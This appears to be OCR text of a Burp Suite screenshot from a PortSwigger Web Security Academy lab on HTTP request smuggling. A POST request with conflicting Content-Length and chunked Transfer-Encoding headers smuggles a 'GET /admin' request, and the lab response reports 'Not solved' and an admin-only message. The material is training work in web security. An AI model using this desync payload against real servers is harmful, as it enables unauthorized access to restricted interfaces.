 Send Cancel < > Target: https://0adb003a03b90885804717f4009500c9.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0adb003a03b90885804717f4009500c9.web-security-academy.net
3 Cookie: session=jGndqAe6DdD2Rsn1dNGaLbPfNIA4B2N6
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 32
22 Transfer-Encoding: chunked
23
24 0
25
26 GET /admin HTTP/1.1
27 Foo: x
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
31 </div>
32 <div class='widgetcontainer-lab-status
is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 Admin interface only available to local users
53 </div>
54 </section>
55 <div class="footer-wrapper">
56 </div>
57 </div>
58 </body>
59 </html>
60
unauthorized
Search... 0 matches
Inspector
Selection 32 (0x20)
Selected text
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Foo: x
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 21
Response headers 4
2,815 bytes | 202 millis